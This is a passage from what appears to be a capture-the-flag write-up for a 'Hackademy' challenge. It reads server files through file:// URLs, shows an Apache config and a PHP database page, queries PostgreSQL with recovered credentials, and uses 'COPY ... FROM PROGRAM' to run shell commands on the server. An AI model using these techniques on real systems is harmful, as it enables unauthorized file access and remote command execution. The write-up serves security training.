
So here is the first flag with some bonus database credentials:

Here is another important file used by the Apache server:
file:///etc/apache2/sites-enabled/000-default.conf
<VirtualHost *:80>
ServerName localhost
DocumentRoot /var/www/html/api
</VirtualHost>
<VirtualHost *:8080>
ServerName localhost
DocumentRoot /var/www/html/database
<Directory /var/www/html/database>
Order deny,allow
Deny from all
Allow from ::1
Allow from localhost
</Directory>
</VirtualHost>
So that’s where the database is but it can only be accessed locally from the server (try http://chal7.hackademy.ctf:8080/ if you don’t believe me). I was a bit confused for that part but an enraged hacker (who is also a SQL genius) gently nudged me in the right direction. Let’s take a look at the source code of the database webpage (url=file:///var/www/html/database/index.php):
<?php
if(isset($_POST['user'], $_POST['password'])) {
try{
$conn = new PDO("pgsql:host=localhost;port=5432;", $_POST['user'], $_POST['password'], array(PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION));
} catch (PDOException $e){
echo "You are not authorized to access this, get out!";
die();
}
if(isset($_POST["query"])){
try{
$cursor = $conn->query($_POST["query"]);
$results = $cursor->fetchall(PDO::FETCH_ASSOC);
if(!empty($results)){
$columns = array_keys($results[0]);
echo implode(" | ", $columns)."\n";
foreach ($results as $key => $value) {
echo implode(" | ", $value)."\n";
}
}
} catch(PDOException $e) {
echo "Seems like your query failed, try again young pentester!";
die();
}
} else {
echo "Yes, yes.. I'm alive. What is it?";
die();
}
} else {
echo "Only a real pentester can access the database.";
die();
}
We have the user and the password from the config file. We now know we can specify the query. So let’s take a look at the default database table (we can guess it’s a PostgreSQL database from the user):

Hmmm there is a table that looks interesting. Use that query to find the second flag:
user=postgres&password=Let%26me%3Din&query=SELECT * from flag.flag_25bb3839f80731bb

In last year CTF, the flag was in a flag.txt located at the root folder so we lucked out getting it. This year this was fixed so I had to use remote command injection (reverse shell would have been even better!). It’s well explained here and it work well even if the syntax is kinda weird (maybe disable this on your production server?). But instead of logging in the database you use the query to create the table, copy your command and execute them. You can use those as query to execute command on the server:
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'ls /';
SELECT * FROM cmd_exec;
COPY cmd_exec FROM PROGRAM 'cat /flag_is_in_here_549e82c591d5b622.txt';
SELECT * FROM cmd_exec;
Be mindful that since I didn’t drop the table after each command, all the previous command output will also be listed:

Looking at the root folder I listed the flag and read it. Congratulation and enjoy your newly acquired Hackademy Certified Ethical Hacker (CEH)!